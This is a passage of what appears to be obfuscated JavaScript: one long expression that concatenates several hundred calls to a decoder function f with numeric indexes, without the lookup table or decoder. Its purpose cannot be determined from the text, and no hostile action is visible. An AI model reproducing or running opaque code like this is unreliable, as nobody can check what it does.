f(3092) + f(22259) + f(16912) + f(39145) + f(34156) + f(21871) + f(1975) + f(9416)) + (f(31817) + f(15415) + f(26927) + f(703) + f(13173) + f(31198) + f(30720) + f(39494) + f(30506) + f(34007) + f(16316) + f(3573) + f(17030) + f(10147) + f(23002) + f(10100) + f(14063) + f(1779) + f(27990) + f(9804) + f(11487) + f(28899) + f(23688) + f(10798) + f(35497) + f(12906) + f(15141) + f(10166) + f(10913) + f(23078) + f(10715) + f(18390) + f(31886) + f(23816) + f(23772) + f(361) + f(14684) + f(39538) + f(36224) + f(1683) + f(21221) + f(33176) + f(31173) + f(14552) + f(2455) + f(11913) + f(16368) + f(36594) + f(26273) + f(5099) + f(20149) + f(17526) + f(21257) + f(38546) + f(35098) + f(30814) + f(28157) + f(10971) + f(33133) + f(14822) + f(9830) + f(28151) + f(35588) + f(10443) + f(30215) + f(3067) + f(4095) + f(35015) + f(24710) + f(8157) + f(1604) + f(23663) + f(20867) + f(1461) + f(1702) + f(4081) + f(5588) + f(28763) + f(3569) + f(34586) + f(28987) + f(32646) + f(39484) + f(17849) + f(36246) + f(18674) + f(22931) + f(3571) + f(35820) + f(28889) + f(36280) + f(36106) + f(35823) + f(26e3) + f(14075) + f(14866) + f(22006) + f(18828) + f(29840) + f(18986)) + (f(10018) + f(2741) + f(16820) + f(127) + f(35958) + f(967) + f(1305) + f(5224) + f(27437) + f(24688) + f(6869) + f(468) + f(22872) + f(35285) + f(30141) + f(12088) + f(32786) + f(15555) + f(31951) + f(25347) + f(37082) + f(24902) + f(28248) + f(2486) + f(34146) + f(24036) + f(8382) + f(22747) + f(28892) + f(27419) + f(9351) + f(30634) + f(3815) + f(16438) + f(24556) + f(13229) + f(32601) + f(10369) + f(14457) + f(32958) + f(3384) + f(19403) + f(3606) + f(2620) + f(20081) + f(5956) + f(21224) + f(23614) + f(26361) + f(11053) + f(32846) + f(31359) + f(7315) + f(20885) + f(29855) + f(6407) + f(25134) + f(25380) + f(14841) + f(18895) + f(31788) + f(10462) + f(30627) + f(20809) + f(34306) + f(36332) + f(38217) + f(28405) + f(34113) + f(38686) + f(10652) + f(33923) + f(6724) + f(29083) + f(14508) + f(35245) + f(21322) + f(8955) + f(12859) + f(21386) + f(37099) + f(28546) + f(32956) + f(5006) + f(27833) + f(2391) + f(949) + f(15461) + f(21156) + f(13848) + f(4054) + f(24865) + f(33137) + f(15148) + f(191) + f(3562) + f(18448) + f(35648) + f(36131) + f(2100)) + (f(8948) + f(22315) + f(12054) + f(27703) + f(12688) + f(16740) + f(37189) + f(32609) + f(15760) + f(20620) + f(30078) + f(23619) + f(19537) + f(23034) + f(27948) + f(19179) + f(23411) + f(13284) + f(38985) + f(35566) + f(2127) + f(13330) + f(12283) + f(7829) + f(32947) + f(31223) + f(16276) + f(14233) + f(31657) + f(16498) + f(1604) + f(23663) + f(25060) + f(5723) + f(11735) + f(13260) + f(15654) + f(36110) + f(15857) + f(3359) + f(39481) + f(29751) + f(8486) + f(24125) + f(5493) + f(18556) + f(14128) + f(4921) + f(28318) + f(2340) + f(6666) + f(17287) + f(10641) + f(9081) + f(6169) + f(21648) + f(9159) + f(14345) + f(38555) + f(8173) + f(35211) + f(29736) + f(19882) + f(28187) + f(28101) + f(3906) + f(13501) + f(7850) + f(24897) + f(6994) + f(32333) + f(5551) + f(26942) + f(1062) + f(33837) + f(34753) + f(2899) + f(8488) + f(32812) + f(38804) + f(21826) + f(19646) + f(3097) + f(24665) + f(8188) + f(5681) + f(38646) + f(27852) + f(10018) + f(2741) + f(12981) + f(9324) + f(5010) + f(2717) + f(33009) + f(1457) + f(22237) + f(24688) + f(18070) + f(3471)) + (f(16069) + f(35642) + f(14632) + f(17128) + f(35895) + f(3723) + f(6915) + f(30274) + f(10184) + f(15699) + f(29918) + f(7112) + f(11408) + f(16671) + f(19304) + f(22980) + f(9952) + f(10609) + f(18644) + f(30834) + f(7633) + f(18297) + f(34282) + f(1325) + f(9676) + f(11921) + f(7808) + f(34902) + f(24733) + f(19760) + f(24829) + f(12887) + f(21614) + f(622) + f(20146) + f(23137) + f(14772) + f(28059) + f(1737) + f(32442) + f(8207) + f(22619) + f(25704) + f(38288) + f(14528) + f(31307) + f(7437) + f(35795) + f(10769) + f(22498) + f(37626) + f(7718) + f(22165) + f(25443) + f(12853) + f(11790) + f(25137) + f(27110) + f(24129) + f(20312) + f(30859) + f(25515) + f(5592) + f(28585) + f(6226) + f(33344) + f(184) + f(22344) + f(21474) + f(14302) + f(8989) + f(5183) + f(27629) + f(30393) + f(27642) + f(27697) + f(28229) + f(26669) + f(892) + f(31201) + f(5652) + f(26144) + f(5366) + f(11731) + f(32223) + f(4719) + f(26736) + f(33947) + f(6454) + f(31742) + f(21139) + f(13809) + f(33216) + f(11482) + f(22278) + f(13167) + f(24814) + f(6418) + f(13367) + f(19640)) + (f(23140) + f(11754) + f(32897) + f(17589) + f(22141) + f(1748) + f(39647) + f(23280) + f(4404) + f(29052) + f(37403) + f(28501) + f(26873) + f(15423) + f(803) + f(27052) + f(11345) + f(23469) + f(39619) + f(1006) + f(36587) + f(30917) + f(7413) + f(17160) + f(36901) + f(13095) + f(9755) + f(20096) + f(34243) + f(36109) + f(33479) + f(11445) + f(37844) + f(15568) + f(31834) + f(30927) + f(33942) + f(31291) + f(27178) + f(9758) + f(27950) + f(25083) + f(24002) + f(11297) + f(16760) + f(11964) + f(17931) + f(28063) + f(9956) + f(15928) + f(39097) + f(37663) + f(12604) + f(26324) + f(12779) + f(12460) + f(37157) + f(3694) + f(33700) + f(6810) + f(11914) + f(34431) + f(18231) + f(3274) + f(37495) + f(31506) + f(16232) + f(16175) + f(8871) + f(17697) + f(29564) + f(22193) + f(21258) + f(30702) + f(4205) + f(1144) + f(6103) + f(38338) + f(19605) + f(19107) + f(5581) + f(27496) + f(18458) + f(19783) + f(8162) + f(29355) + f(28271) + f(20811) + f(9366) + f(23836) + f(26661) + f(3555) + f(28525) + f(39671) + f(272) + f(23583) + f(6768) + f(3295) + f(36541) + f(11172)) + (f(4948) + f(15210) + f(19508) + f(10195) + f(10067) + f(38918) + f(25492) + f(37790) + f(24633) + f(4679) + f(17482) + f(17312) + f(10968) + f(26690) + f(11923) + f(14704) + f(22158) + f(13727) + f(27120) + f(21478) + f(1083) + f(12578) + f(37559) + f(11331) + f(6438) + f(635) + f(6645) + f(32388) + f(8223) + f(28365) + f(36450) + f(31435) + f(18818) + f(18487) + f(24467) + f(17923) + f(30258) + f(30262) + f(31686) + f(24443) + f(3147) + f(10504) + f(5513) + f(16332) + f(10104) + f(16448) + f(10194) + f(27194) + f(32968) + f(5235) + f(283) + f(6388) + f(12723) + f(7765) + f(32699) + f(34836) + f(35307) + f(3255) + f(13323) + f(1304) + f(16998) + f(7073) + f(10556) + f(11355) + f(10935) + f(6131) + f(17014) + f(21710) + f(7151) + f(11597) + f(38099) + f(4589) + f(7007) + f(7207) + f(21988) + f(1522) + f(30920) + f(34651) + f(37891) + f(26969) + f(14441) + f(19930) + f(2251) + f(36137) + f(38904) + f(38430) + f(30648) + f(20479) + f(28712) + f(28112) + f(36709) + f(29559) + f(14810) + f(23745) + f(38617) + f(5138) + f(8731) + f(4098) + f(19777) + f(21498)) + (f(15112) + f(8541) + f(10159) + f(5648) + f(12982) + f(30581) + f(23019) + f(27058) + f(11878) + f(23205) + f(17873) + f(36201) + f(28543) + f(11343) + f(18969) + f(28663) + f(7802) + f(34377) + f(17391) + f(38012) + f(22781) + f(26047) + f(1631) + f(22419) + f(29950) + f(10973) + f(12886) + f(31475) + f(27513) + f(28233) + f(24884) + f(39667) + f(13351) + f(37039) + f(35379) + f(4381) + f(6030) + f(11242) + f(12556) + f(9463) + f(28772) + f(6094) + f(28941) + f(27786) + f(12455) + f(39392) + f(31823) + f(35745) + f(2264) + f(33301) + f(6177) + f(32353) + f(14953) + f(19329) + f(20105) + f(35322) + f(1681) + f(19015) + f(302) + f(5003) + f(17509) + f(4998) + f(810) + f(2805) + f(1583) + f(22948) + f(33613) + f(32188) + f(13752) + f(7804) + f(13196) + f(23726) + f(13863) + f(38880) + f(22596) + f(19418) + f(36141) + f(29785) + f(30175) + f(7105) + f(11469) + f(19806) + f(15452) + f(33119) + f(19696) + f(29593) + f(17248) + f(31294) + f(25833) + f(33581) + f(27722) + f(23552) + f(34730) + f(33234) + f(26518) + f(4150) + f(1313) + f(13314) + f(22518) + f(6568)) + (f(23899) + f(643) + f(9873) + f(33127) + f(4618) + f(19178) + f(8854) + f(26054) + f(26209) + f(18412) + f(13946) + f(33848) + f(32487) + f(36043) + f(13130) + f(23620) + f(17048) + f(34176) + f(18508) + f(38959) + f(30204) + f(27709) + f(2180) + f(24939) + f(23547) + f(11448) + f(11610) + f(21765) + f(22337) + f(13502) + f(38255) + f(32468) + f(18861) + f(15845) + f(4079) + f(9372) + f(39401) + f(31473) + f(39176) + f(9278) + f(20644) + f(33939) + f(6357) + f(10840) + f(21994) + f(21997) + f(28532) + f(16396) + f(13867) + f(37043) + f(23116) + f(38624) + f(22901) + f(11092) + f(6814) + f(30211) + f(17547) + f(16079) + f(38839) + f(29754) + f(27151) + f(39384) + f(2225) + f(27313) + f(20556) + f(12862) + f(28395) + f(8061) + f(13685) + f(19337) + f(10844) + f(24823) + f(26157) + f(25862) + f(7782) + f(35213) + f(37550) + f(1102) + f(10246) + f(26479) + f(24378) + f(38224) + f(12800) + f(23114) + f(24855) + f(5717) + f(6883) + f(6946) + f(11289) + f(20990) + f(26931) + f(12767) + f(28960) + f(31866) + f(23199) + f(25058) + f(14884) + f(14281) + f(38409) + f(1765)) + (f(36300) + f(20263) + f(34595) + f(30155) + f(31266) + f(1383) + f(1126) + f(33393) + f(20404) + f(6867) + f(18383) + f(17924) + f(25518) + f(20372) + f(38815) + f(23616) + f(18634) + f(7021) + f(12894) + f(26818) + f(23382) + f(9231) + f(3583) + f(8634) + f(33309) + f(18403) + f(20962) + f(21688) + f(21930) + f(7773) + f(23866) + f(17925) + f(14149) + f(9033) + f(243) + f(21533) + f(38954) + f(25166) + f(11535) + f(9695) + f(6861) + f(11739) + f(29769) + f(26276) + f(33843) + f(11712) + f(11308) + f(20760) + f(37946) + f(11556) + f(8963) + f(26770) + f(17231) + f(4836) + f(7099) + f(31259) + f(3840) + f(7328) + f(6631) + f(763) + f(25536) + f(36030) + f(13516) + f(20549) + f(31853) + f(34793) + f(19587) + f(18418) + f(3783) + f(36618) + f(16521) + f(17712) + f(20568) + f(8050) + f(34537) + f(26896) + f(18246) + f(35416) + f(30124) + f(2622) + f(36710) + f(28680) + f(36523) + f(34339) + f(7311) + f(25982) + f(28435) + f(24276) + f(22748) + f(38391) + f(20994) + f(32235) + f(8577) + f(9373) + f(34727) + f(18860) + f(28016) + f(1559) + f(5976) + f(14782)) + (f(21169) + f(34211) + f(33205) + f(18704) + f(18341) + f(36270) + f(34574) + f(9543) + f(2461) + f(20275) + f(13655) + f(10869) + f(28043) + f(35431) + f(39352) + f(32319) + f(33913) + f(12043) + f(29395) + f(30269) + f(16108) + f(1907) + f(26890) + f(29224) + f(27714) + f(15738) + f(5334) + f(10811) + f(23549) + f(15914) + f(17651) + f(11222) + f(36585) + f(23987) + f(9287) + f(15269) + f(25818) + f(6329) + f(30739) + f(6073) + f(37784) + f(3707) + f(32702) + f(24658) + f(3743) + f(34979) + f(4697) + f(33108) + f(19140) + f(38873) + f(21388) + f(19425) + f(22471) + f(5719) + f(35756) + f(11633) + f(6091) + f(12211) + f(26827) + f(13185) + f(31487) + f(17418) + f(24406) + f(4499) + f(31910) + f(20512) + f(18080) + f(18213) + f(22175) + f(2444) + f(11174) + f(39312) + f(10791) + f(13856) + f(11504) + f(12914) + f(16774) + f(12503) + f(24942) + f(202) + f(35614) + f(21496) + f(28712) + f(28112) + f(36709) + f(29559) + f(14810) + f(23745) + f(38617) + f(5138) + f(10044) + f(4098) + f(19777) + f(21498) + f(15112) + f(8541) + f(10159) + f(5648) + f(22691) + f(34455)) + (f(20523) + f(38769) + f(4696) + f(2491) + f(23059) + f(25426) + f(25109) + f(36227) + f(38300) + f(21177) + f(29092) + f(14082) + f(26633) + f(11319) + f(9531) + f(30890) + f(20993) + f(27283) + f(14318) + f(25601) + f(21266) + f(13439) + f(29057) + f(1929) + f(28967) + f(28337) + f(28016) + f(1559) + f(5976) + f(14782) + f(21169) + f(34211) + f(33205) + f(18704) + f(18341) + f(36270) + f(34574) + f(9543) + f(2461) + f(20275) + f(13655) + f(10869) + f(28043) + f(35431) + f(39352) + f(32319) + f(33913) + f(12043) + f(29395) + f(30269) + f(37609) + f(33151) + f(6839) + f(32576) + f(4330) + f(11151) + f(14749) + f(27495) + f(9575) + f(37388) + f(8665) + f(12498) + f(1523) + f(15176) + f(9681) + f(2402) + f(19382) + f(39506) + f(27035) + f(28881) + f(25296) + f(8164) + f(28504) + f(24571) + f(30559) + f(11285) + f(26300) + f(27050) + f(15822) + f(14697) + f(27767) + f(16685) + f(28150) + f(8303) + f(1751) + f(25133) + f(39459) + f(38906) + f(28746) + f(6950) + f(21958) + f(7137) + f(262) + f(27348) + f(36032) + f(28110) + f(17551) + f(29506) + f(20470) + f(13318)) + (f(20637) + f(8822) + f(15339) + f(28206) + f(2987) + f(26162) + f(36011) + f(32761) + f(26310) + f(17854) + f(12918) + f(1855) + f(34733) + f(7849) + f(38046) + f(33434) + f(7344) + f(25747) + f(6462) + f(12588) + f(16856) + f(11115) + f(36086) + f(30695) + f(8776) + f(31274) + f(5622) + f(38072) + f(38400) + f(36148) + f(13130) + f(23620) + f(17048) + f(34176) + f(18508) + f(35662) + f(33468) + f(12096) + f(8507) + f(4159) + f(31017) + f(10148) + f(18364) + f(30802) + f(11717) + f(27965) + f(32205) + f(10172) + f(38883) + f(17723) + f(38774) + f(35452) + f(17396) + f(13256) + f(11321) + f(6353) + f(28800) + f(25872) + f(36333) + f(7617) + f(14071) + f(1306) + f(26832) + f(37820) + f(4530) + f(18015) + f(35409) + f(6761) + f(21563) + f(26438) + f(15108) + f(203) + f(38914) + f(20797) + f(36012) + f(36885) + f(23985) + f(2935) + f(13868) + f(25709) + f(1025) + f(29604) + f(21596) + f(18598) + f(39601) + f(30157) + f(28699) + f(4231) + f(7190) + f(2938) + f(32136) + f(9950) + f(26899) + f(21464) + f(15357) + f(32450) + f(15761) + f(25956) + f(3181) + f(12689)) + (f(30577) + f(3287) + f(37611) + f(14055) + f(29992) + f(38302) + f(9275) + f(34888) + f(6496) + f(1586) + f(18659) + f(21883) + f(25388) + f(17027) + f(38610) + f(36120) + f(14236) + f(21890) + f(12400) + f(3462) + f(25047) + f(26922) + f(21630) + f(10168) + f(24506) + f(6210) + f(38510) + f(38875) + f(38831) + f(14115) + f(25620) + f(34305) + f(3282) + f(39125) + f(13113) + f(2649) + f(20420) + f(25232) + f(31551) + f(1343) + f(7327) + f(8482) + f(21248) + f(22488) + f(24143) + f(12092) + f(8992) + f(14374) + f(25496) + f(10140) + f(31124) + f(10308) + f(7032) + f(6728) + f(5673) + f(18920) + f(7448) + f(33939) + f(6357) + f(10840) + f(21994) + f(3297) + f(16158) + f(38261) + f(6219) + f(24374) + f(29424) + f(28456) + f(17099) + f(16157) + f(17850) + f(1546) + f(18685) + f(8357) + f(37427) + f(8650) + f(2468) + f(16511) + f(226) + f(30760) + f(38478) + f(18610) + f(11300) + f(25873) + f(17258) + f(14871) + f(16697) + f(1119) + f(28521) + f(29895) + f(28878) + f(16455) + f(19630) + f(26960) + f(20546) + f(29337) + f(11729) + f(4053) + f(24346) + f(23675)) + (f(20513) + f(1046) + f(33134) + f(20447) + f(7505) + f(3854) + f(26944) + f(31393) + f(5058) + f(28195) + f(29683) + f(14580) + f(33564) + f(23104) + f(34453) + f(24318) + f(13505) + f(1107) + f(5409) + f(24820) + f(22414) + f(18113) + f(5856) + f(28896) + f(11028) + f(12861) + f(8381) + f(14049) + f(4435) + f(28174) + f(27421) + f(37331) + f(33030) + f(4998) + f(810) + f(2805) + f(1583) + f(34256) + f(27793) + f(37175) + f(26784) + f(19071) + f(4243) + f(7366) + f(25008) + f(31492) + f(35187) + f(1255) + f(15737) + f(32017) + f(26023) + f(3570) + f(11261) + f(31195) + f(27029) + f(10663) + f(17445) + f(26237) + f(35994) + f(11826) + f(30513) + f(17556) + f(17652) + f(17728) + f(39180) + f(19074) + f(10429) + f(12001) + f(3703) + f(13564) + f(31566) + f(17452) + f(15459) + f(24579) + f(19720) + f(18130) + f(20717) + f(18229) + f(6236) + f(3056) + f(11353) + f(26041) + f(38227) + f(22522) + f(4696) + f(2491) + f(23059) + f(25426) + f(4685) + f(33974) + f(9307) + f(36414) + f(16033) + f(27455) + f(33548) + f(2804) + f(17845) + f(19958) + f(1453) + f(12197)) + (f(30730) + f(13162) + f(17535) + f(32649) + f(20056) + f(2087) + f(11560) + f(20355) + f(4261) + f(38393) + f(14312) + f(21866) + f(8301) + f(6092) + f(16320) + f(21054) + f(6844) + f(30239) + f(19595) + f(10030) + f(4198) + f(16097) + f(4266) + f(35763) + f(13083) + f(6663) + f(30047) + f(9766) + f(14425) + f(23530) + f(26444) + f(22790) + f(19148) + f(3676) + f(9367) + f(7587) + f(9624) + f(5719) + f(8502) + f(23473) + f(31299) + f(11648) + f(9031) + f(22527) + f(25780) + f(38150) + f(12118) + f(35480) + f(34350) + f(34891) + f(36130) + f(18225) + f(20847) + f(4785) + f(13048) + f(35143) + f(30733) + f(26092) + f(13646) + f(9827) + f(13685) + f(19337) + f(10844) + f(24045) + f(264) + f(28802) + f(23591) + f(24877) + f(8972) + f(20496) + f(5556) + f(34600) + f(30769) + f(35128) + f(13339) + f(25646) + f(9398) + f(996) + f(25546) + f(6551) + f(30929) + f(34436) + f(7484) + f(31499) + f(27440) + f(3188) + f(4497) + f(28095) + f(6722) + f(26761) + f(14091) + f(25400) + f(28972) + f(20723) + f(21106) + f(18798) + f(15603) + f(38180) + f(31640) + f(4573)) + (f(19766) + f(36237) + f(31029) + f(23808) + f(6564) + f(16231) + f(20526) + f(37847) + f(32080) + f(3884) + f(7573) + f(10813) + f(12473) + f(27397) + f(27347) + f(24697) + f(19377) + f(4145) + f(18124) + f(37306) + f(37014) + f(1412) + f(21075) + f(22513) + f(13970) + f(32535) + f(22216) + f(28711) + f(29185) + f(13087) + f(6365) + f(16182) + f(23197) + f(39661) + f(12596) + f(10348) + f(30913) + f(1447) + f(24381) + f(1834) + f(36741) + f(8657) + f(15185) + f(31246) + f(13987) + f(30872) + f(5360) + f(1690) + f(34056) + f(29431) + f(36932) + f(10439) + f(11082) + f(21842) + f(4722) + f(17976) + f(33821) + f(36658) + f(34952) + f(22749) + f(8777) + f(37980) + f(20887) + f(31018) + f(15700) + f(26219) + f(16644) + f(17774) + f(37357) + f(6055) + f(18340) + f(8877) + f(26376) + f(1934) + f(37334) + f(21985) + f(6425) + f(30143) + f(12989) + f(21278) + f(37463) + f(9677) + f(18960) + f(13119) + f(1712) + f(37927) + f(5601) + f(23335) + f(20820) + f(29892) + f(5066) + f(15162) + f(10200) + f(35609) + f(25500) + f(2982) + f(33398) + f(32044) + f(7791) + f(31506)) + (f(16232) + f(14923) + f(12570) + f(34117) + f(8583) + f(17044) + f(1289) + f(24098) + f(26225) + f(31636) + f(31046) + f(14095) + f(34477) + f(7995) + f(23728) + f(14179) + f(4842) + f(1910) + f(19578) + f(26653) + f(33118) + f(9027) + f(24353) + f(9651) + f(21357) + f(5155) + f(37266) + f(33345) + f(5769) + f(21928) + f(26800) + f(8304) + f(6170) + f(29475) + f(29464) + f(21361) + f(4609) + f(37004) + f(14311) + f(24578) + f(2689) + f(31843) + f(5828) + f(20030) + f(21785) + f(8115) + f(8261) + f(38700) + f(35334) + f(18909) + f(10182) + f(37533) + f(7556) + f(4910) + f(22845) + f(30082) + f(13710) + f(5959) + f(28619) + f(18714) + f(354) + f(6396) + f(10915) + f(2110) + f(31659) + f(21040) + f(1293) + f(29082) + f(27232) + f(4447) + f(27312) + f(9302) + f(26133) + f(11196) + f(37449) + f(8758) + f(15482) + f(14416) + f(27387) + f(375) + f(33795) + f(33661) + f(12933) + f(7051) + f(8870) + f(9445) + f(17055) + f(26963) + f(132) + f(29640) + f(15657) + f(22211) + f(39422) + f(6567) + f(1043) + f(21285) + f(14759) + f(15626) + f(8235) + f(24755)) + (f(9038) + f(18064) + f(30637) + f(17319) + f(16038) + f(35330) + f(28355) + f(2300) + f(35900) + f(5460) + f(3428) + f(7126) + f(29073) + f(21603) + f(27343) + f(7760) + f(15065) + f(19001) + f(20939) + f(3247) + f(15879) + f(15332) + f(30962) + f(12806) + f(4052) + f(15817) + f(1688) + f(15679) + f(39616) + f(36151) + f(13931) + f(7571) + f(33337) + f(25615) + f(30268) + f(26044) + f(7862) + f(2813) + f(2420) + f(21040) + f(1293) + f(29082) + f(27232) + f(4447) + f(27312) + f(9302) + f(26133) + f(11196) + f(37449) + f(8758) + f(20063) + f(7465) + f(20156) + f(860) + f(9285) + f(33659) + f(37581) + f(32283) + f(17228) + f(23335) + f(20820) + f(29892) + f(13852) + f(35296) + f(2456) + f(9405) + f(176) + f(28090) + f(29378) + f(4741) + f(31807) + f(8804) + f(24674) + f(33515) + f(21514) + f(30187) + f(17750) + f(34875) + f(32345) + f(34288) + f(32097) + f(32733) + f(20602) + f(21350) + f(26562) + f(30137) + f(36427) + f(29222) + f(3078) + f(10890) + f(7079) + f(318) + f(21882) + f(23852) + f(27862) + f(31053) + f(23358) + f(21602) + f(37351) + f(31350)) + (f(11782) + f(33274) + f(16989) + f(26919) + f(34392) + f(3311) + f(15117) + f(31304) + f(36719) + f(35538) + f(23556) + f(19724) + f(15657) + f(22211) + f(39422) + f(6567) + f(1043) + f(21285) + f(14759) + f(15626) + f(8235) + f(24755) + f(9038) + f(18064) + f(30637) + f(20024) + f(19492) + f(33597) + f(28355) + f(2300) + f(32104) + f(38317) + f(30712) + f(7126) + f(2343) + f(27351) + f(29389) + f(31843) + f(5828) + f(20030) + f(21785) + f(8115) + f(2443) + f(38700) + f(35334) + f(18909) + f(10182) + f(37533) + f(7556) + f(4169) + f(22845) + f(30082) + f(13710) + f(5959) + f(28619) + f(36718) + f(36070) + f(20259) + f(38525) + f(35837) + f(3004) + f(10533) + f(26657) + f(3323) + f(28173) + f(532) + f(7686) + f(15358) + f(32935) + f(6083) + f(18922) + f(20423) + f(31088) + f(38047) + f(21032) + f(36671) + f(33312) + f(20435) + f(21531) + f(18155) + f(5035) + f(15567) + f(22372) + f(26316) + f(858) + f(25108) + f(11845) + f(22654) + f(10334) + f(16256) + f(25117) + f(6855) + f(611) + f(28812) + f(17626) + f(5356) + f(38605) + f(21790) + f(3133) + f(4586)) + (f(20188) + f(23089) + f(30300) + f(11038) + f(21373) + f(14545) + f(24672) + f(5585) + f(11309) + f(18451) + f(22456) + f(6106) + f(7777) + f(25960) + f(5526) + f(39502) + f(23193) + f(5116) + f(20821) + f(6559) + f(26210) + f(7237) + f(2837) + f(8090) + f(673) + f(38820) + f(35081) + f(35516) + f(39455) + f(128) + f(1418) + f(5928) + f(6135) + f(7647) + f(9377) + f(38990) + f(38194) + f(31398) + f(11914) + f(1550) + f(4327) + f(33896) + f(39346) + f(3643) + f(25251) + f(33017) + f(32154) + f(7739) + f(13953) + f(35441) + f(6787) + f(6648) + f(33667) + f(17521) + f(30343) + f(9960) + f(16099) + f(39571) + f(27771) + f(1065) + f(3708) + f(27338) + f(5795) + f(27850) + f(13334) + f(33787) + f(28146) + f(21003) + f(23042) + f(16567) + f(35839) + f(13419) + f(436) + f(16353) + f(2675) + f(27566) + f(11628) + f(36625) + f(23112) + f(5562) + f(24672) + f(5585) + f(11309) + f(18451) + f(22456) + f(6106) + f(7777) + f(25960) + f(5526) + f(39502) + f(23193) + f(5116) + f(20821) + f(6559) + f(26210) + f(7237) + f(2837) + f(8090) + f(673) + f(38820)) + (f(35081) + f(35516) + f(39455) + f(12068) + f(34660) + f(31674) + f(35225) + f(15633) + f(27608) + f(39055) + f(7852) + f(38593) + f(22482) + f(24725) + f(32557) + f(29647) + f(37605) + f(17053) + f(13795) + f(9691) + f(19386) + f(9519) + f(6758) + f(27330) + f(26329) + f(1784) + f(15361) + f(30735) + f(14819) + f(13080) + f(29022) + f(23449) + f(35286) + f(13540) + f(19205) + f(3158) + f(39017) + f(30816) + f(34040) + f(28198) + f(19013) + f(35418) + f(2167) + f(4090) + f(975) + f(4603) + f(13402) + f(10804) + f(16240) + f(27509) + f(1959) + f(4251) + f(37684) + f(12199) + f(2949) + f(245) + f(9262) + f(3488) + f(16677) + f(1065) + f(3708) + f(27338) + f(5795) + f(27850) + f(7716) + f(17699) + f(6684) + f(37109) + f(36864) + f(29826) + f(22761) + f(11827) + f(3315) + f(31662) + f(4109) + f(35202) + f(26110) + f(21625) + f(39639) + f(14502) + f(608) + f(12797) + f(4550) + f(9130) + f(25412) + f(16406) + f(37476) + f(9664) + f(3756) + f(30993) + f(15265) + f(33896) + f(39346) + f(3643) + f(25251) + f(33017) + f(32154) + f(33602) + f(31367) + f(13528)) + (f(14197) + f(15144) + f(24204) + f(12012) + f(1061) + f(28730) + f(38183) + f(28884) + f(25463) + f(3011) + f(25105) + f(16950) + f(25028) + f(5705) + f(16082) + f(2841) + f(15952) + f(32703) + f(10435) + f(28662) + f(24452) + f(31791) + f(7556) + f(33225) + f(21026) + f(30840) + f(25139) + f(31986) + f(34641) + f(13840) + f(37528) + f(35086) + f(31747) + f(18193) + f(34009) + f(35856) + f(37593) + f(23712) + f(2966) + f(37338) + f(29184) + f(7475) + f(39460) + f(8865) + f(12120) + f(7450) + f(23538) + f(31362) + f(25717) + f(32320) + f(1e3) + f(36287) + f(13735) + f(27592) + f(147) + f(18162) + f(18544) + f(25932) + f(36487) + f(39267) + f(23654) + f(24180) + f(29607) + f(33212) + f(30982) + f(13842) + f(8491) + f(35495) + f(15964) + f(17956) + f(15994) + f(27543) + f(38480) + f(438) + f(2168) + f(25275) + f(1350) + f(19038) + f(13787) + f(16109) + f(29390) + f(218) + f(9778) + f(27018) + f(24669) + f(6887) + f(28568) + f(15825) + f(9266) + f(21484) + f(17378) + f(6008) + f(25795) + f(26528) + f(34674) + f(22187) + f(22221) + f(22161) + f(31672) + f(16416)) + (f(29132) + f(24132) + f(26106) + f(18087) + f(6879) + f(11955) + f(28777) + f(10741) + f(3839) + f(32834) + f(34751) + f(30995) + f(34022) + f(21313) + f(10747) + f(28592) + f(14966) + f(29268) + f(8081) + f(28632) + f(39239) + f(31344) + f(30201) + f(15115) + f(17893) + f(15604) + f(5132) + f(6345) + f(8294) + f(39228) + f(23191) + f(27049) + f(28616) + f(5988) + f(28958) + f(10558) + f(3708) + f(27338) + f(5795) + f(27850) + f(7716) + f(17699) + f(6684) + f(37109) + f(36864) + f(29826) + f(22761) + f(11827) + f(3315) + f(27399) + f(27150) + f(19200) + f(5635) + f(24383) + f(5682) + f(8010) + f(15488) + f(28596) + f(11470) + f(37627) + f(5919) + f(27779) + f(37379) + f(14477) + f(35404) + f(5489) + f(2059) + f(33282) + f(4891) + f(34605) + f(6878) + f(26323) + f(28009) + f(23238) + f(37299) + f(13397) + f(19118) + f(32398) + f(36478) + f(12414) + f(13927) + f(32591) + f(24496) + f(11948) + f(30531) + f(33945) + f(15479) + f(12518) + f(31438) + f(37926) + f(39025) + f(23914) + f(611) + f(28812) + f(17626) + f(5356) + f(38605) + f(21790) + f(9088) + f(3399)) + (f(9103) + f(14779) + f(34058) + f(33598) + f(25319) + f(24598) + f(11048) + f(28573) + f(22358) + f(26397) + f(5083) + f(27835) + f(26182) + f(32688) + f(38165) + f(9734) + f(18263) + f(15537) + f(37713) + f(7384) + f(29286) + f(19135) + f(12240) + f(36908) + f(10232) + f(27701) + f(16184) + f(28752) + f(20722) + f(37405) + f(32291) + f(36432) + f(24496) + f(11948) + f(30531) + f(33945) + f(15479) + f(12518) + f(31438) + f(37926) + f(39025) + f(23914) + f(611) + f(28812) + f(17626) + f(5356) + f(38605) + f(21790) + f(9088) + f(3399) + f(9103) + f(14779) + f(34058) + f(33598) + f(25319) + f(27814) + f(28904) + f(29759) + f(30090) + f(30723) + f(17387) + f(26725) + f(33806) + f(36422) + f(8043) + f(4075) + f(953) + f(29647) + f(37605) + f(17053) + f(13795) + f(9691) + f(19386) + f(9519) + f(26043) + f(26384) + f(21977) + f(942) + f(26925) + f(12416) + f(30592) + f(20720) + f(16862) + f(23337) + f(22440) + f(33183) + f(17438) + f(25533) + f(22601) + f(5104) + f(10056) + f(11377) + f(11144) + f(36572) + f(740) + f(17252) + f(26844) + f(6214) + f(30317) + f(10228)) + (f(21529) + f(16612) + f(13931) + f(34196) + f(17213) + f(22559) + f(33155) + f(26415) + f(13899) + f(550) + f(2758) + f(17770) + f(29430) + f(10837) + f(38063) + f(12601) + f(3867) + f(24616) + f(28829) + f(24537) + f(3063) + f(21303) + f(21070) + f(19341) + f(1434) + f(11746) + f(15784) + f(16470) + f(38949) + f(34034) + f(13455) + f(31385) + f(24155) + f(27502) + f(36862) + f(29741) + f(6702) + f(25212) + f(38026) + f(35689) + f(4162) + f(36116) + f(28703) + f(28660) + f(9131) + f(7234) + f(31648) + f(37578) + f(10957) + f(25469) + f(20297) + f(2234) + f(34230) + f(9884) + f(28089) + f(17443) + f(20155) + f(4792) + f(9083) + f(33302) + f(25580) + f(33159) + f(2531) + f(38705) + f(14440) + f(12934) + f(2212) + f(34738) + f(31318) + f(36880) + f(430) + f(29421) + f(15752) + f(8164) + f(28504) + f(24571) + f(30559) + f(37252) + f(4340) + f(13476) + f(39672) + f(25342) + f(3527) + f(21200) + f(2442) + f(26893) + f(3923) + f(39732) + f(25667) + f(35376) + f(9953) + f(18948) 